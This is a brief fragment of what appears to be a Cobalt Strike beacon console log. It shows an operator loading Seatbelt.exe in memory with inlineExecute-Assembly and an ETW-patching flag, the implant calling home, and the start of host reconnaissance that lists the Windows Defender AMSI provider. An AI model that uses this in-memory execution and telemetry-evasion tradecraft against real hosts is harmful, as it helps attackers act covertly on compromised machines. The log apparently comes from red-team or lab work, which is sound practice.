 beacon> inlineExecute-Assembly --dotnetassembly /opt/PACES/vm-tools/Tools/Seatbelt.exe --assemblyargs -group=system --etw
[*] Running inlineExecute-Assembly by (@anthemtotheego)
[+] host called home, sent: 605647 bytes
[+] received output:
Seatbelt
v1.2.1
====== AMSIProviders ======
GUID : {2781761E-28E0-4109-99FE-B9D127C57AFE}
ProviderPath : "C:\ProgramData\Microsoft\Windows Defender\platform\4.18.2209.7-0\MpOav.dll"